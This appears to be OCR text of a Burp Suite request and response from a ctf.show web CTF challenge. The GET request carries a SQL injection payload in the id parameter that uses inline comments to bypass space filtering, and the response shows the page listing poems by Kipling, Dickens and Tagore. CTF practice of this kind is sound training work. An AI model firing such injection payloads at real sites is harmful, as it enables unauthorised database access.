 Request
Pretty Raw Hex
\n
1 GET /index.php?id=1/**/or/**/1=1# HTTP/1.1
2 Host: 2caf8640-b0ae-41c7-aa7e-d834c536dd16.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://2caf8640-b0ae-41c7-aa7e-d834c536dd16.challenge.ctf.show/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
ctf.show_web7
If
By Rudyard Kipling If you can keep your head By Rudyard Kipling If you can keep your head When all about you
are losing theirs And blaming it on you, If you can trust yourself when all men doubt you, But make allowance for
their doubting too; If you can wait and not be tired by waiting, Or being lied about, don't deal in lies, Or being
hated, don't give way to hating, And yet don't look too good, nor talk too wise; If you can dream-and not make
dreams your master; If you can think-and not make thoughts your aim; If you can meet with Triumph and Disaster
And treat those two impostors just the same; If you can bear to hear the truth you've spoken Twisted by knaves to
make a trap for fools, Or watch the things you gave your life to, broken, And stoop and build 'em up with worn-out
tools; If you can make one heap of all your winnings And risk it all on one turn of pitch-and-toss, And lose, and
start again at your beginnings And never breathe a word about your loss; If you can force your heart and nerve and
sinew To serve your turn long after they are gone, And so hold on when there is nothing in you Except the Will
which says to them: "Hold on!" If you can talk with crowds and keep your virtue, Or walk with kings-nor lose the
common touch, If neither foes nor loving friends can hurt you, If all men count with you, but none too much; If
you can fill the unforgiving minute With sixty seconds' worth of distance run, Yours is the Earth and everything
that's in it, And-which is more-you'll be a Man, my son!
A Child's Dream of a Star
There was one clear, shining star that used to come out in the sky before the rest, near the church spire, above the
graves. It was larger and more beautiful, they thought, than all others. And every night they watched for it,
standing hand in hand at the window. Whoever saw it first, cried out, "I see the star!" And often they cried out both
together, knowing so well when it would rise, and where. So they grew to be such friends with it, that, before lying
down in their beds, they always looked out once again, to bidit good night; and when they were turning around to
sleep, they used to say, "God bless the star!"
I asked nothing
I asked nothing， only stood at the edge of the wood behind the tree. Languor was still upon the eyes of the
dawn， and the dew in the air. The lazy smell of the damp grass hung in the thin mist above the earth. Under the
banyan tree you were milking the cow with your hands， tender and fresh asbutter. And I was standing still. I did
not come near you. The sky woke with the sound of the gong at the temple. The dust was raised in the road from
the hoofs of the driven cattle. With the gurgling pitchers at their hips， women came from the river. Your bracelets
were jingling， and foam brimming over the jar. The morning wore on and I did not come near you.